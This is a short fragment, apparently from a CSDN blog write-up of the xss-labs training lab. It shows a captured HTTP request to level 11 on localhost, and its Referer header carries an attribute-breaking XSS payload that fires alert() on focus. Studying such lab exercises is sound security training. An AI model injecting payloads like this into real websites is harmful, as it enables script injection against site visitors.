 GET /xss-labs/level11.php?keyword=good%20job! HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
Accept-Encoding: gzip, deflate
Referer: " onfocus=javascript:alert() type="text
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
CSDN @重庆森林不在重庆